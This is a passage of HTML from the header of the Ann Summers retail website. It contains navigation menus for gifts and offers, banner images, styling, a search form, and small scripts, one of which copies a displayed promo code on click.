  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gift-sets/" id="gifts-games-gift-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/advent-calendars/" id="gift-games-advent" role="menuitem" class="dropdown-link" tabindex="-1" >
        Advent Calendars
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/perfume/" id="sex-essentials-cosmetics-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Perfume
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/perfume-scent-finder.html" id="gifts-scent-finder" role="menuitem" class="dropdown-link" tabindex="-1" >
        Scent Finder
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/novelty-gifts-games/" id="gifts-games-novelty" role="menuitem" class="dropdown-link" tabindex="-1" >
        Novelty Gifts &amp; Games
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/sexy-weekend-away/" id="gifts-sexy-weekend-away" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Weekend Away
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/hen-stag-party/" id="gifts-games-hen-stag" role="menuitem" class="dropdown-link" tabindex="-1" >
        Hen &amp; Stag Party
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/chocolate-sweets/" id="chocolate-sweets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Chocolate &amp; Sweets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-under-%C2%A310/" id="gifts-games-highlights-under10" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts under &pound;10
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-under-%C2%A330/" id="gifts-games-highlights-under30" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts under &pound;30
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gift-cards/" id="gifts-games-gift-cards" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Cards
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
  <style>
  .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="gifts-games"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="gifts-games"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
  </style>
  <a href="https://www.annsummers.com/gifts/advent-calendars/">
      <div class="image-holder">
          <picture>
              <!-- WebP format for supported browsers -->
              <source type="image/webp"
              srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1761977534989/images/SITECHANGES/2025/2025-09-20/flyout-advent.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1761977534989/images/SITECHANGES/2025/2025-09-20/2x/flyout-advent.webp 640w"
              sizes="17vw">
              
              <!-- JPEG format as a fallback -->
              <source type="image/jpeg"
              srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1761977534989/images/SITECHANGES/2025/2025-09-20/flyout-advent.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1761977534989/images/SITECHANGES/2025/2025-09-20/2x/flyout-advent.jpg 640w"
              sizes="17vw">
              
              <!-- Fallback image for very old browsers -->
              <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw97ce6a94/images/SITECHANGES/2025/2025-09-20/flyout-advent.jpg" alt="Advent Calendars at Ann Summers" loading="lazy">
          </picture>
      </div>
  </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/offers/" id="special-offers"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Offers
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="special-offers">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-all/" id="up-to-30-percent-off-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off All
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-lingerie/" id="offers-up-to-30-percent-off-lingerie" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-erotic/" id="offers-up-to-30-percent-off-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-sexy-lace/" id="up-to-30-percent-off" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off Sexy Lace
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-clothing/" id="up-to-30-percent-off-going-out" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-1-get-1-half-price-erotic/" id="offers-buy-one-get-one-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lingerie/stockings/" id="offers-buy-one-get-one-stockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Stockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lubes-essentials/buy-1-get-1-half-price-sex-essentials/" id="special-offers-buy-1-get-1-half-price-sex-essentials" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-perfumes-for-%C2%A325/" id="2-for-25-perfumes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Perfumes for &pound;25
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-purse-sprays-for-%C2%A310/" id="offers-2-purse-sprays-10" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Purse Sprays for &pound;10
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-get-3rd-for-free-edible-novelties/" id="offers-3-for-2" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Get 3rd For Free Edible Novelties
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/page/discount-scheme.html" id="student-discount-scheme" role="menuitem" class="dropdown-link" tabindex="-1" >
        Student Discount
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/page/YOUTH-discount.html" id="youth-discount" role="menuitem" class="dropdown-link" tabindex="-1" >
        Youth Discount
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/outlet/" id="offers-outlet" role="menuitem" class="dropdown-link" tabindex="-1" >
        Outlet
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="special-offers"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="special-offers"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/offers/up-to-30-off-all/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1761977534989/images/SITECHANGES/2025/2025-02-03/flyout-offer.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1761977534989/images/SITECHANGES/2025/2025-02-03/2x/flyout-offer.webp 640w" 
                        sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1761977534989/images/SITECHANGES/2025/2025-02-03/flyout-offer.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1761977534989/images/SITECHANGES/2025/2025-02-03/2x/flyout-offer.jpg 640w" 
                        sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwfccafeef/images/SITECHANGES/2025/2025-02-03/flyout-offer.jpg" alt="30% Off Selected Lines" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        

        
      

      <div class="navbar__controls">
        













  
  <!-- dwMarker="content" dwContentID="46f6af930586989b6d5ae920a2" -->
  <div class="header__component header__component--boss">

<style type="text/css">.nav-item #sale.nav-link, .nav-item.highlight-sale{
background:#D62222!important;
color:#fff!important;
}
.nav-item.show #sale.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #sale.nav-link:hover, .nav-item.highlight-sale:hover{
background:#f6e9e6!important;
color:#222!important;
}
.nav-item.highlight-sale #sale .icon-chevron{
color:#fff;
}
/*
.nav-item.show #PINK-EDIT.dropdown-link{
color:#CC0874;
font-weight: 450;
}
*/
@media(min-width:769px){
.nav-item.show #sale.nav-link, .nav-item.highlight-sale{
background:#D62222!important;
color:#fff!important;
}
}
</style>
<!--valentines TAB-->
<style>
.nav-item #Valentines.nav-link{
background:#E6007E!important;
color:#fff!important;
}
.nav-item.show #Valentines.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #Valentines.nav-link:hover{
background:#E6007E!important;
color:#222!important;
}
@media(min-width:769px){
.nav-item.show #Valentines.nav-link{
background:#E6007E!important;
color:#fff!important;
}
}
</style>

<!--sale drop downs-->
<style>
    .nav-item a#lingerie-sale, #sex-toy-sale, #erotic-sale, #nightwear-sale, #swimwear-sale, #clothing-sale, #bondage-sale {
        color: #e30619;
    }
</style>

<!--OFFERS PINK TAB
<style>
    .nav-item #special-offers.nav-link{
    background:#F858AF!important;
    color:#fff!important;
    }
    .nav-item.show #special-offers.nav-link{
    background:#fff!important;
    color:#222!important;
    }
    .nav-item.show #special-offers.nav-link:hover{
    background:#F858AF!important;
    color:#222!important;
    }
    @media(min-width:769px){
    .nav-item.show #special-offers.nav-link{
    background:#F858AF!important;
    color:#fff!important;
    }
    }
  </style>
-->

<!--swimwear TAB
<style>
.nav-item #swimwear.nav-link{
background:#54c0e8!important;
color:#000!important;
}
.nav-item.show #swimwear.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #swimwear.nav-link:hover{
background:#f6e9e6!important;
color:#222!important;
}
@media(min-width:769px){
.nav-item.show #swimwear.nav-link{
background:#54c0e8!important;
color:#000!important;
}
}
</style>-->
<script>
defer(function($){
// Check if the screen width is less than or equal to 767px
if ($(window).width() <= 1023) {
// Add a class to the closest li.nav-item to the element with id 'sale'
$('#sale').closest('li.nav-item').addClass('highlight-sale');
}
});
</script>
  <!-- End content-asset -->





      </div>
    </ul>
  </div>
</nav>

            </div>
          </div>
        </div>
      </div>
    
  </div>
  <div class="ds-header__search ds-hidden-md ds-hidden-lg search form-group ">
    











<div class="site-search">
  <form role="search" action="/search" method="get" name="simpleSearch">
    <input class="form-control search-field" type="text" name="q" value=""
      placeholder="Search product names or codes" role="combobox"
      aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false"
      aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results"
      aria-label="Enter Keyword or Item No." autocomplete="off" />

    <button type="reset" name="reset-button" class="reset-button d-none"
      aria-label="Clear search keywords">
      

  <svg class="icon icon-close" viewBox="0 0 14 14" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M13.586 2.285a1.298 1.298 0 0 0 0-1.893 1.448 1.448 0 0 0-1.981 0L7 4.796 2.39.396a1.448 1.448 0 0 0-1.98 0 1.298 1.298 0 0 0 0 1.893l4.609 4.4-4.605 4.405a1.298 1.298 0 0 0 0 1.893 1.448 1.448 0 0 0 1.981 0L7 8.582l4.61 4.4a1.448 1.448 0 0 0 1.98 0 1.297 1.297 0 0 0 0-1.892l-4.609-4.4 4.605-4.405Z"/>
  </svg>


    </button>
    <button type="submit" name="search-button" aria-label="Submit search keywords">
      

  <svg class="icon icon-search" viewBox="0 0 20 18" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" fill-rule="evenodd" d="M13.797 8.316a5.65 5.65 0 1 1-5.648-5.65 5.65 5.65 0 0 1 5.648 5.65Zm-.548 5.701A7.65 7.65 0 0 1 .5 8.316a7.65 7.65 0 1 1 14.057 4.178l4.288 3.064a1 1 0 0 1-1.162 1.627l-4.434-3.168Z" clip-rule="evenodd"/>
  </svg>


    </button>
    <div class="suggestions-wrapper" data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/SearchServices-GetSuggestions?q="></div>
    <input type="hidden" value="en_GB" name="lang" />
  </form>
</div>

  </div>
  <div class="header__banner">
    
	 


	












<div class="html-slot-container">
  
    
      
        
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="b0810b9e9b5871220c465dcf3b" -->
		
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="c9bcd1cb052be40a29c76dfa35" -->
		<style>
.payment-strip {background: transparent;text-align: center;padding: 8px;}.payment-strip span[class^='ds-icon-'], .payment-strip span[class*='ds-icon-'] {font-size: 20px;margin-right: 8px;}.payment-strip span.ds-icon-klarnaicon {margin-right: 0;}.payment-strip .payment-item {display: inherit;align-items: center;justify-content: center;height: 25px;line-height: 25px;}@media (min-width: 1025px) {.payment-strip .payment-item:last-child {justify-content: flex-end;padding-right: 0;text-align: right;}.payment-strip .payment-item:first-child {justify-content: flex-start;padding-left: 0;}}@media (max-width: 1024px) {#USPbanner{display:block;position:relative}#USPbanner .payment-item:not(:last-child){position:absolute;top:0;left:0}}
</style>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="5eea27e5cb2d1c4908254b19b5" -->
		<div id="article_top"></div>
<script>
    function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
    function getUrlVars(url) { var vars = [], hash, hashes = url.slice(url.indexOf('?') + 1).split('&'); for(var i = 0; i < hashes.length; i++) { hash = hashes[i].split('='); vars.push(hash[0]); vars[hash[0]] = hash[1];} return vars; }
    defer(function($){
        ///function fadeInOut(item) {
        ///    item.removeClass('d-none').fadeIn(1000).delay(3000).fadeOut(1000, function() {
        ///        if (item.next().length) {
        ///           fadeInOut(item.next());
        ///       } else {
        ///           fadeInOut(item.siblings(':first'));
        ///       }
        ///    });
        ///}
        ///if($(window).width() < 768) {
        ///    fadeInOut(jQuery('#USPbanner > div:first-child'));
        ///}


        $(".plp-show-more-btn").on('click', function (e) {
            $(".plp-show-more").toggleClass("d-none");
            $(".plp-show-more-btn").hide();
        });
    })
</script>
<style>
    .text-decoration-underline {text-decoration:underline !important;}
    .plp-hero {max-width:1240px; text-align:center; padding:10px 15px;aspect-ratio: 460/190}
    .plp-show-more-btn {color:#000; text-decoration:underline; cursor:pointer;}
    .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.2rem;}
        .plp-hero a { text-decoration:underline;}
    @media (min-width: 769px) {
        .plp-hero {aspect-ratio: 1920/205;}
        .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.5rem;}
    }
</style>
	</div> <!-- End content-asset -->


<style>
.payment-strip{height: 40px; display: block;}@media (max-width:1024px){#USPbanner .payment-item:first-child{animation:20s linear infinite first}#USPbanner .payment-item:last-child{animation:20s linear infinite second}@keyframes first{0%,49%{opacity:1}100%,50%{opacity:0}}@keyframes second{0%,49%{opacity:0;}50%,99%{opacity:1}100%{opacity:0}}}
</style>

<div class="payment-strip">
  <div class="ds-container-condensed ds-row ds-justify-content-center align-items-center" id="USPbanner">
    <div class="ds-col-12 ds-col-4-md payment-item">
      <span class="ds-icon-van"></span>
      Great Shipping Rates
    </div>
    <div class="ds-col-12 ds-col-4-md payment-item">
      <span class="ds-icon-lock"></span>
      Discreet & Secure Packaging
    </div>
  </div>
</div>
<script>
function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
    defer(function($){
       $('#couples-day').hide();
});
</script>
	</div> <!-- End content-asset -->


      
    
  
</div>

 
	
    
	 


	












<div class="html-slot-container">
  
    
      
        <!--don't use this-->
<style>
#promo-strip-banner{text-align:center;background: #A336CE;font-weight:450;font-size:20px;letter-spacing:2px}#promo-strip-banner a{display:block;width:100%;padding:8px;color:#fff;}@media (max-width:1024px){#promo-strip-banner a{font-size:14px;letter-spacing:0}}@media (max-width:1024px) and (max-height:650px){#promo-strip-banner p{font-size:12px}}
</style>

<style>
    #promoStrip-copied-tooltip.tooltiptext {font-size: x-large;}#promoStrip-copied-tooltip.tooltiptext {visibility: hidden;width: 120px;background-color: #555;color: #fff;text-align: center;padding: 5px 0;border-radius: 6px;position: absolute;z-index: 1;top: 100%;left: 50%;margin-left: -60px;opacity: 0;transition: all 0.1s;font-size: small;}#promoStrip-copied-tooltip.tooltiptext::after {content: "";position: absolute;bottom: 100%;left: 50%;margin-left: -5px;border-width: 5px;border-style: solid;border-color: transparent transparent #555 transparent;}#promoStrip-copied-tooltip.tooltiptext.show {visibility: visible;opacity: 1;}
</style>

<div id="promo-strip-banner">
    <div onclick="copyTextToClipboardPromoStrip()">
        <a href="https://www.annsummers.com/sex-toys/all-sex-toys/" class="ds-col-12 mb-0">
        20% off All Sex Toys with code PLEASEME - Shop Now<span id="promoStrip-copied-tooltip" class="tooltiptext">Copied!</span></a>
    </div>
</div>

<script>
    function copyTextToClipboardPromoStrip() {
        var text = "PLEASEME";

        navigator.clipboard.writeText(text).then(function() {
            var tooltip = document.getElementById("promoStrip-copied-tooltip");
            tooltip.classList.add("show");

            setTimeout(function() {
                tooltip.classList.remove("show");
            }, 2000);
        }).catch(function(error) {
            console.error('Could not copy text: ', error);
        });
    }
</script>
      
    
  
</div>

 
	
  </div>
</header>

<div role="main" id="maincontent">


  

  
    <script type="text/javascript">
    if (window.dmPt) {
